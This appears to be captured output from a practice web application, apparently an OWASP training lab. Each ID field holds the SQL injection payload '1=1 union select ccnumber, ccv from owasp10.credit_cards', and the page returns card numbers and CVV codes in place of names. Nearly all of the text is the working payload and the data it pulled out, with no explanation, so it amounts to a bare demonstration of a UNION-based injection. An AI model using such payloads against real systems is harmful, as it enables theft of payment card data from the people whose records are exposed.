 ID: 1=1 union select ccnumber, ccv from owasp10.credit_cards
First name: admin
Surname: admin
ID: 1=1 union select ccnumber, ccv from owasp10.credit_cards
First name: 4444111122223333
Surname: 745
ID: 1=1 union select ccnumber, ccv from owasp10.credit_cards
First name: 7746536337776330
Surname: 722
ID: 1=1 union select ccnumber, ccv from owasp10.credit_cards
First name: 8242325748474749
Surname: 461
ID: 1=1 union select ccnumber, ccv from owasp10.credit_cards
First name: 7725653200487633
Surname: 230
ID: 1=1 union select ccnumber, ccv from owasp10.credit_cards
First name: 1234567812345678
Surname: 627